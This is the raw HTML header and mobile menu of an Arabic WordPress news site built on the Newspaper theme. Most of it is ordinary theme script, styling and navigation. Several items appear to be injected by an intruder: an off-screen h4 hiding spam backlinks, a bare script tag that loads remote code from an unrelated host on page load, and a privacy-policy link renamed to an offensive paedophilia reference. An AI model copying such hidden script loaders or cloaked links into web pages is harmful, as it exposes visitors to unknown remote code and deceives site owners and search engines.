<link rel="https://api.w.org/" href="https://www.akhbarana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.akhbarana.com/wp-json/wp/v2/posts/87499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akhbarana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.akhbarana.com/?p=87499' />
<h4 style="position: fixed;right:-121px; top: -121px; overflow: hidden;;width:121px">
<a href="https://indangquang.vn/in-tem-nhan/" rel="dofollow">in tem nhãn</a><br>
<a href="https://indangquang.vn/in-pet/" rel="dofollow">in pet</a><br>
</h4><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"88000067eb","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--metro-blue: #2579E8;--metro-blue-acc: #509CFF;--metro-red: #E83030;--metro-exclusive: #1DCA95;--accent-color: #fff;--rtl-news-magazine-accent: #db5560;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.akhbarana.com\/wp-admin\/","wpRestNonce":"88000067eb","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.akhbarana.com\/wp-admin\/","wpRestNonce":"88000067eb","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":93193};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.akhbarana.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.akhbarana.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u064a\u0631\u062c\u0649 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 ...";
var td_email_user_pass_incorrect="\u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u0623\u0648 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d\u0629!";
var td_email_user_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0623\u0648 \u0627\u0633\u0645 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_email_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0627\u0644\u0633\u0627\u0628\u0642 (\u0645\u0646 \u0627\u0644\u064a\u0633\u0627\u0631 \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tNext="\u0627\u0644\u062a\u0627\u0644\u064a (\u0627\u0644\u0635\u062d\u064a\u062d \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tCounter="%curr% \u0645\u0646 %total%";
var td_magnific_popup_translation_ajax_tError="\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0645\u0646 %url% \u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644.";
var td_magnific_popup_translation_image_tError="\u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629 #%curr%.";
var tdBlockNonce="259c55ad5d";
var tdDateNamesI18n={"month_names":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"month_names_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"day_names":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"day_names_short":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'حصرية';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.71);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.71)), color-stop(100%, rgba(0,0,0,0.78)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.71)', endColorstr='rgba(0,0,0,0.78)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff0000;
    }

    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Baloo Da";
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff0000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9X5ZVXFBN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z9X5ZVXFBN');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="rtl wp-singular post-template-default single single-post postid-87499 single-format-standard wp-theme-Newspaper ------3 global-block-template-1 tdb_template_93193 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">تسجيل الدخول</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-97020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97020"><a href="https://www.akhbarana.com/">الرئيسية</a></li>
<li id="menu-item-97009" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/">اخبار مصر</a></li>
<li id="menu-item-97006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97006"><a href="https://www.akhbarana.com/category/sports/">اخبار الرياضه</a></li>
<li id="menu-item-97008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/">اخبار الوطن العربي</a></li>
<li id="menu-item-97007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/">اخبار العالم</a></li>
<li id="menu-item-97015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97015"><a href="https://www.akhbarana.com/category/economy/">اخبار الإقتصاد</a></li>
<li id="menu-item-97013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">أخبار الحوادث</a></li>
<li id="menu-item-97022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97022"><a href="#">المزيد<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-97012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97012"><a href="https://www.akhbarana.com/category/women/">المرأة</a></li>
	<li id="menu-item-97014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/">وظائف خالية</a></li>
	<li id="menu-item-97011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97011"><a href="https://www.akhbarana.com/category/education/">التعليم</a></li>
	<li id="menu-item-97016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97016"><a href="https://www.akhbarana.com/category/other/">منوعات</a></li>
	<li id="menu-item-97023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97023"><a href="https://www.akhbarana.com/category/technology/">تكنولوجيا</a></li>
	<li id="menu-item-97024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/">المطبخ</a></li>
	<li id="menu-item-97025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/">اسلاميات</a></li>
	<li id="menu-item-97026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/">العيادة الطبية</a></li>
	<li id="menu-item-97027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">العاب</a></li>
	<li id="menu-item-97028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97028"><a href="https://www.akhbarana.com/category/fun/">ترفيه</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">تسجيل الدخول</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>أهلا بك!</span>تسجيل الدخول إلى حسابك</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">اسم المستخدم</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">كلمة المرور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="تسجيل الدخول">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">نسيت كلمة السر؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.akhbarana.com/11-y-o-pedo/" rel="privacy-policy">11-y-o-pedo</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">استعادة كلمة السر</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">استعادة كلمة المرور</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">البريد الإلكتروني الخاص بك</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="إرسال تمريرة بلدي">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.akhbarana.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>بحث</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
